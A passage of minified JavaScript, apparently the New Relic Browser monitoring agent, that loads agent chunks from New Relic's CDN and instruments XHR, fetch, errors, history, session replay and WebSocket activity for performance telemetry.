e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.306.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.306.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={891:"sha512-/qWwMy3p/JNeZV9rxHDveO1SVRPsZc7FtEp+2Lwg2eXDKVTRsSkepoVKGoM6a2PaBKhi7tgk9Syz3GHhV/yEBw==",222:"sha512-TKprBSnI/se97DcqYC50sbV35OK4fdHFoUVFjQ3MxPzZoM9kVYF05SBRTnmHgdFeKzeyKrmNtyMZ/laMgnVIYw==",95:"sha512-Biiz6/+C2nyMTq0pqutBfzkUzT6wYxHWDsq0djpz1lZPBXEE/rPEha8AflYkYG65zieTtpxqEWp7DB+N32u4RA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="//js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.306.0.PROD"]=self["webpackChunk:NRBA-1.306.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const s=Object.values(n.K7);var a=i(5205);var o=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),h=i(5701),f=i(3969);function p(e,t,i,s){const a=s||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,o.p)(f.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!h.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const s=e.info;null===r?delete s.jsAttributes[t]:s.jsAttributes[t]=r,(i||null===r)&&(0,o.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,o.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var S=i(6630),_=i(2614);class A extends E{static featureName=S.T;constructor(e){var t;super(e,S.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"//custom.transaction")+e,(0,o.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3718)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(_.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var I=i(2843),N=i(782);class P extends E{static featureName=N.T;constructor(e){super(e,N.T),y.RI&&((0,I.u)(()=>(0,o.p)("docHidden",[(0,c.t)()],void 0,N.T,this.ee),!0),(0,I.G)(()=>(0,o.p)("winPagehide",[(0,c.t)()],void 0,N.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9018))))}}class k extends E{static featureName=f.TZ;constructor(e){super(e,f.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,o.p)(f.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var D=i(6774),C=i(3878),j=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,j.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function B(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,s=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,o.p)("err",[e,s,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,o.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var F=i(4387),U=i(993),V=i(3785);function z(e,{customAttributes:t={},level:r=U.p_.INFO}={},n,i,s=(0,c.t)()){(0,V.R)(n.ee,e,t,r,!1,i,s)}function G(e,t,r,i,s=(0,c.t)()){(0,o.p)(d.Pl+d.hG,[s,e,t,i],void 0,n.K7.genericEvents,r.ee)}function q(e,t,r,i,s=(0,c.t)()){const{start:a,end:u,customAttributes:h}=t||{},f={customAttributes:h||{}};if("object"!=typeof f.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=p(a,0),f.end=p(u,s),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,o.p)(d.Pl+d.V1,[f,e,i],void 0,n.K7.genericEvents,r.ee),f;(0,l.R)(58)}}function Z(e,t={},r,i,s=(0,c.t)()){(0,o.p)(d.Pl+d.fF,[s,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(d.eY,function(t){return J(e,t)},e)}function J(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.type="MFE",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let s=()=>{};const a=e.runtime.registeredEntities,d=a.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,s=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55))),(0,F.c7)(t)||u((0,x.J)(()=>(0,l.R)(48,t))),(0,F.yo)(t.id)&&(0,F.yo)(t.name)||u((0,x.J)(()=>(0,l.R)(48,t)));const h={addPageAction:(r,n={})=>m(G,[r,{...i,...n},e],t),log:(r,n={})=>m(z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(q,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(J,[e,t],h.metadata.target),recordCustomEvent:(r,n={})=>m(Z,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&s(),t.blocked);p()||a.push(h);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const s=(0,c.t)();(0,o.p)(f.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,s),t(...r,i,s)}catch(e){(0,l.R)(50,e)}};return h}class Y extends E{static featureName=D.T;constructor(e){var t;super(e,D.T),t=e,p(d.o5,(e,r)=>W(e,r,t),t),function(e){p(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,o.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,o.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,o.p)("err",[B(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,j.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),se=i(3434);const ae={},oe=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ae[r.debugId]++)return r;ae[r.debugId]=1,(0,ne.u)(t);var n=(0,se.YM)(r),i=y.gm.XMLHttpRequest,s=y.gm.MutationObserver,a=y.gm.Promise,o=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],h=y.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,C.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function f(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,h),h.prototype=i.prototype,n.inPlace(h.prototype,oe,"-xhr-",b),r.on("send-xhr-start",function(e,t){f(e,t),function(e){u.push(e),s&&(p?p.then(v):o?o(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",f),s){var p=a&&a.resolve();if(!o&&!a){var g=1,m=document.createTextNode(g);new s(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)f(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],he=y.gm.Request,fe=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(he&&fe&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[ie.P]&&s[ie.P].dt&&(e=s[ie.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(he[pe],e,ue),r(fe[pe],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,s=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),o=(0,e.el)(),c=Date.now(),d={spanId:a,traceId:o,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(a,o),d.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,s)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(a,o,c,n,i,s)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,j.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function Re(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,Ee=(0,O.dV)().o.REQ,Se=(0,O.dV)().o.XHR;const _e="X-NewRelic-App-Data";class Ae extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,o.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function s(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){S(t,e)},(0,C.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,C.jT)(!1))}function a(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],s=this;if(n&&i){var a=re(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof s.end)&&s.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var o=0;o<Te;o++)r.addEventListener(xe[o],this.listener,(0,C.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function h(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Se&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Se&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Se&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,Re(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):S(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function S(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(_e)>=0){var s=r.getResponseHeader(_e);s&&((0,o.p)(f.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=s.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",s),t.on("open-xhr-start",a),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",h),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ie={},Ne=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ie[t.debugId]++||(Ie[t.debugId]=1,(0,se.YM)(t).inPlace(window.history,Ne,"-")),t}var ke=i(3738);function De(e){p(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,o.p)(f.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,o.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:je,d3:Le,Kp:Me,TZ:He,Lc:Be,uP:Ke,Rz:We}=ke;class Fe extends E{static featureName=He;constructor(e){var t;super(e,He),t=e,p(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,o.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),De(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let s;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ke,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(Be,function(e,t){(0,o.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+Le,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,o.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{s=new PerformanceObserver(e=>{const t=e.getEntries();(0,o.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),s.observe({type:je,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:s})}}var Ue=i(6344);class Ve extends E{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,p(d.CH,function(){(0,o.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(d.Tb,function(){(0,o.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(_.H3,"_").concat(_.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#s(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,o.p)(Ue.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===_.g.FULL||e.sessionReplayMode===_.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==_.g.FULL&&this.featAggregate.initializeRecording(_.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,_.g.FULL)}))}}var ze=i(3333);const Ge={},qe=new Set;function Ze(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(t,r){this.timestamp=(0,c.t)(),this.currentUrl=window.location.href,this.socketId=(0,e.LA)(8),this.requestedUrl=t,this.requestedProtocols=Array.isArray(r)?r.join(","):r||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class Je extends E{static featureName=ze.TZ;constructor(e){super(e,ze.TZ);const 